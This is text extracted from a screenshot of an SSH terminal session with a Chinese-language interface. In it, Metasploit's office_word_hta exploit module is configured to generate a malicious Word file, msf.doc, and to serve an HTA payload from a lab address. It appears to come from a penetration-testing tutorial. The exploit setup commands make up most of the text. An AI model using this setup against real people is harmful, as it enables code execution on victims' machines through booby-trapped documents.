 1.2 - root@i-mysi9uo8:~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.2:22
要添加当前会话，点击左侧的箭头按钮。
1 1.2 × +
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an add
ress on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ran
domly generated)
URIPATH default.hta yes The URI to use for the HTA file
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf exploit(windows/fileformat/office_word_hta) > set SRVHOST 192.168.1.2
SRVHOST => 192.168.1.2
msf exploit(windows/fileformat/office_word_hta) > set URIPATH /
URIPATH => /
msf exploit(windows/fileformat/office_word_hta) >
仅将文本发送到当前选项卡
ssh://192.168.1.2:22 SSH2 xterm 88x25 25,51 1 会话 CAP NUM